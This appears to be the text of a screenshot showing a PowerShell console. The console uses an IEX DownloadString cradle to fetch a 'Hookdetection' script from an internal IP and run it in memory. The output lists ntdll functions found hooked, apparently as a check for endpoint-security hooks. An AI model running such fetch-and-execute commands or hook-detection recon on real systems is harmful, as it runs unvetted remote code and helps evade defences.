 PS > IE`x(New-Object net.webclient).DownloadString('http://192.168.3.37:9000/Hookdetection.txt')
GAC Version Location
--- ------- --------
False v4.0.30319
1393222:NtGetTickCount is hooked
1396001:NtQuerySystemTime is hooked
1399198:NtdllDefWindowProc_A is hooked
1399219:NtdllDefWindowProc_W is hooked
1399240:NtdllDialogWndProc_A is hooked
1399261:NtdllDialogWndProc_W is hooked
1431957:ZwQuerySystemTime is hooked